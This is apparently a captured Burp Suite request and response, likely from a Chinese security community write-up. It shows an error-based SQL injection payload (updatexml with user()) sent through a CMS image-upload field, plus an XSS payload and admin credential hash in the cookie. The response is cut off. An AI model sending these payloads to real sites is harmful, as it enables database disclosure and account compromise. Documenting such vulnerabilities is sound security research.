 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /index.php?case=tool&act=uploadimage3 HTTP/1.1
2 Host: cms.cn
3 Content-Length: 334
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.30
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDuzIs5liRfzQGNit
8 Origin: http://cms.cn
9 Referer: http://cms.cn/index.php?case=index&act=index&admin_dir=admin&site=default
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1630128694; Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=
1630234129; bdshare_firstime=1630234924756; tw_comment_author=%3Cimg%20src%3D1%20onerror%3Dalert(1)%3E;
PHPSESSID=3bbc0ha7p6m1s0jlko5494v5oh; login_username=admin; login_password=870e8b4746f83292794b480d0408b654
13 Connection: close
14
15 ------WebKitFormBoundaryDuzIs5liRfzQGNit
16 Content-Disposition: form-data; name="file_onerror_pic"; filename="min.jpg"
17 Content-Type: image/jpeg
18
19 select updatexml(1,concat(0x7e,user(),0x7e),1)
20 ------WebKitFormBoundaryDuzIs5liRfzQGNit
21 Content-Disposition: form-data; name="file_id"
22
23 0
24 ------WebKitFormBoundaryDuzIs5liRfzQGNit--
25
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Oct 2021 13:07:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 116
11
12 {"file_onerror_pic":{"size":1,"name":"\/upload\/images\/202110\/1635512831979.jpg","type"
先知社区